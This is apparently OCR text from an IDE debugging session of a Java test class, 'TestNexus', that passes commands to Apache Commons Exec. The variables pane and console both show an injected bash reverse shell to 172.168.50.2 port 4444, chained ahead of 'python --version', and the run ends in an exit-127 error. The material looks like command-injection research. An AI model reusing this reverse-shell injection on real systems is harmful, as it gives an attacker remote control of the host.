 /Library/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java (2020年12月22日 下午9:32:3...
(x)= Variables Breakpoints Expressions
Name Value
"versionOutput" <error(s)_during_the_evaluation>
"path" <error(s)_during_the_evaluation>
"cmdLine" <error(s)_during_the_evaluation>
"env" null
"envVars" null
"cmd.toStrings()" (id=23)
[0] "bash" (id=26)
[1] "-c" (id=31)
[2] ""bash -i >& /dev/tcp/172.168.50.2/4444 0>&1"" (id=32)
[3] "||" (id=33)
[4] "python" (id=34)
[5] "--version" (id=35)
Add new expression
[bash, -c, "bash -i >& /dev/tcp/172.168.50.2/4444 0>&1", ||, python, --version]
41 * Launches the given command in a new process, in the given working
42 * directory
43 *
44 * @param cmd
45 * the command line to execute as an array of strings
46 * @param env
47 * the environment to set as an array of strings
48 * @param workingDir
49 * the working directory where the command should run
50 * @throws IOException
51 * probably forwarded from Runtime#exec
52 */
53 public Process exec(final CommandLine cmd, final Map env,
54 final File workingDir) throws IOException {
55
56 String[] envVars = EnvironmentUtils.toStrings(env);
57
58 return Runtime.getRuntime().exec(cmd.toStrings(),
59 envVars, workingDir);
60 }
61 }
62
Console Problems Debug Shell
TestNexus [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java (2020年12月22日 下午9:32:30)
Execute command : bash -c "bash -i >& /dev/tcp/172.168.50.2/4444 0>&1" || python --version
org.apache.commons.exec.ExecuteException: Process exited with an error: 127 (Exit value: 127)
at org.apache.commons.exec.DefaultExecutor.executeInternal(DefaultExecutor.java:377)
at org.apache.commons.exec.DefaultExecutor.execute(DefaultExecutor.java:160)
at org.apache.commons.exec.DefaultExecutor.execute(DefaultExecutor.java:147)
at exp.libs.TestNexus.commandLineExecutor(TestNexus.java:50)
at exp.libs.TestNexus.validate(TestNexus.java:27)
at exp.libs.TestNexus.main(TestNexus.java:20)